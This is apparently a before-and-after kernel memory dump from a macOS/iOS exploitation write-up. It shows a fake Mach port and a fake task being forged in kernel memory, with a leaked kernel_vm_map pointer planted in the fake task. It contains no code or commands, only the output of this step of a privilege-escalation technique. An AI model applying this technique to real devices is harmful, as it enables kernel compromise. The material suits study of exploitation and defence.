 Before
[0xffffff802f1c6800+0x000] 02 00 00 80 0D D0 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x010] 11 00 00 00 00 00 00 00  66 00 00 00 00 00 00 00  |  ........f.......
[0xffffff802f1c6800+0x020] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x030] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x040] 00 00 00 00 00 00 00 00  00 00 00 00 01 00 00 00  |  ................
[0xffffff802f1c6800+0x050] 00 00 00 04 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x060] 00 92 56 28 80 FF FF FF  A8 68 1C 2F 80 FF FF FF  |  ..V(.....h./....
[0xffffff802f1c6800+0x070] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x080] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x090] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x0a0] 63 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  c...............
[0xffffff802f1c6800+0x0b0] 00 00 00 00 00 00 00 00  FF 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x0c0] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x0d0] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
.
.
.
[i] kernel_vm_map: 0xffffff8020d6e9d0
After
[0xffffff802f1c6800+0x000] 02 00 00 80 0D D0 00 00  00 00 00 00 00 00 00 00  |  ................ fake port...
[0xffffff802f1c6800+0x010] 11 00 00 00 00 00 00 00  66 00 00 00 00 00 00 00  |  ........f.......
[0xffffff802f1c6800+0x020] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x030] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x040] 00 00 00 00 00 00 00 00  00 00 00 00 01 00 00 00  |  ................
[0xffffff802f1c6800+0x050] 00 00 00 04 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x060] 00 92 56 28 80 FF FF FF  A8 68 1C 2F 80 FF FF FF  |  ..V(.....h./....
[0xffffff802f1c6800+0x070] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x080] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x090] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................ fake task...
[0xffffff802f1c6800+0x0a0] 63 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  c...............
[0xffffff802f1c6800+0x0b0] 22 00 00 00 00 00 00 00  64 00 00 00 01 00 00 00  |  ".......d.......
[0xffffff802f1c6800+0x0c0] 00 00 00 00 00 00 00 00  D0 E9 D6 20 80 FF FF FF  |  ........... ....
[0xffffff802f1c6800+0x0d0] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................